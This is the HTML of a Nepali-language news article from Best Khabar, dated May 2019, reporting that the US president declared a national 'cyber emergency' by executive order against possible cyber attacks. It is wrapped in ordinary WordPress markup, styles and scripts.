

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/128
body_size: 91024
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>अमेरिकामा ‘साइबर संकटकाल’ घोषणा - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/128" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="अमेरिकामा ‘साइबर संकटकाल’ घोषणा - Best Khabar" />
	<meta property="og:description" content="१६ मे, २०१९ न्युयोर्क । विश्वको सर्वशक्तिमान सम्पन्न मुलुक अमेरिकाले आगामी दिनमा हुनसक्ने साइबर आक्रमणलाई लक्षित गरी ‘साइबर संकटकाल’ घोषणा गरेको छ । अमेरिकी रष्ट्रपति डोनाल्ड ट्रम्पले कार्यकारी आदेश नै जारी गरी राष्ट्रिय संकटकाल घोषणा गर्नुभएको अन्र्तराष्ट्रिय सञ्चारमाध्यमहरुले जनाएका छन् । विशेष गरी कुनै देश तथा समूहप्रति लक्षित नगरीकनै अमेरिकाले निकट भविष्यमै ठूलो साइबर आक्रमण..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/128" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2019-05-16T18:27:28+00:00" />
	<meta property="article:modified_time" content="2019-05-16T18:37:58+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2019/05/cyber-emengency-in-usa.jpg" />
	<meta property="og:image:width" content="1052" />
	<meta property="og:image:height" content="1052" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/128","url":"https://bestkhabar.com/archives/128","name":"अमेरिकामा ‘साइबर संकटकाल’ घोषणा - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/128#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/128#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2019/05/cyber-emengency-in-usa.jpg","datePublished":"2019-05-16T18:27:28+00:00","dateModified":"2019-05-16T18:37:58+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/128#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/128"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/128#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2019/05/cyber-emengency-in-usa.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2019/05/cyber-emengency-in-usa.jpg","width":1052,"height":1052},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/128#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"अमेरिकामा ‘साइबर संकटकाल’ घोषणा"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; अमेरिकामा ‘साइबर संकटकाल’ घोषणा Comments Feed" href="https://bestkhabar.com/archives/128/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F128" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F128&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://bestkhabar.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js?ver=1#property=683c92a07c84420012f17ada&amp;product=inline-share-buttons" id="shrethis-js"></script>
<link rel="https://api.w.org/" href="https://bestkhabar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bestkhabar.com/wp-json/wp/v2/posts/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bestkhabar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bestkhabar.com/?p=128' />
</head>
<body class="wp-singular post-template-default single single-post postid-128 single-format-standard wp-theme-bestkhabar-theme aa-prefix-bestk-">
<div class="header">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 logo">
                <a href="https://bestkhabar.com/" title="Best Khabar">
                    <img src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/best-khabar-green1.png" alt="Best Khabar" />
                </a>
            </div><!--logo-->
            <div class="col-sm-8  social top-socal hidden-xs">
                <ul class="pull-right social-links">
                    <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                 
                    <li><a href="https://www.linkedin.com/in/bestkhabar/" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                    <div class="clearfix"></div>
                </ul>
            </div><!--social-->
        </div><!--row-->
    </div>
</div><!--header end-->
<div class="top-nav">
    <nav class="navbar navbar-inverse">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul id="menu-primary-menu" class="nav navbar-nav"><li id="menu-item-503"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-511" class=" dropdown"><a title="नेपाल विविध" href="https://bestkhabar.com/archives/category/all-nepal">नेपाल विविध <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-508"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
	<li id="menu-item-517"><a title="समसामयिक / राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक / राजनीति</a></li>
	<li id="menu-item-513"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
	<li id="menu-item-1547"><a title="नेपाल खबर" href="https://bestkhabar.com/archives/category/nepal-khabar">नेपाल खबर</a></li>
</ul>
</li>
<li id="menu-item-514" class=" dropdown"><a title="प्रवास खबर" href="https://bestkhabar.com/archives/category/abroad-news">प्रवास खबर <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-506"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
	<li id="menu-item-515"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
	<li id="menu-item-505"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
	<li id="menu-item-509"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
	<li id="menu-item-504"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
</ul>
</li>
<li id="menu-item-507"><a title="कला,संस्कृति, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला,संस्कृति, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-512"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-510"><a title="दृष्टिकोण" href="https://bestkhabar.com/archives/category/approach">दृष्टिकोण</a></li>
<li id="menu-item-516"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-502"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
</div><!--top nav end-->
 
<div class="container wrapper">
        <div class="row">
        <div class="col-sm-8 page-wrapper page-inner">
            <div class="detail-title"><h1>अमेरिकामा ‘साइबर संकटकाल’ घोषणा</h1></div><!--page title-->
            <p class="date-user">
                <i class="fa fa-user"></i> Best Khabar Team | <i class="fa fa-clock-o"></i> २०७६ जेठ २ गते बिहिबार            </p><!--date user-->
            <div class="gap-top gap-bottom">
                <div class="sharethis-inline-share-buttons"></div>
            </div>
            <hr>
            
<p> १६ मे, २०१९</p>



<p>न्युयोर्क । विश्वको सर्वशक्तिमान सम्पन्न मुलुक अमेरिकाले आगामी दिनमा हुनसक्ने साइबर आक्रमणलाई लक्षित गरी ‘साइबर संकटकाल’ घोषणा गरेको छ । अमेरिकी रष्ट्रपति डोनाल्ड ट्रम्पले कार्यकारी आदेश नै जारी गरी राष्ट्रिय संकटकाल घोषणा गर्नुभएको अन्र्तराष्ट्रिय सञ्चारमाध्यमहरुले जनाएका छन् । </p>



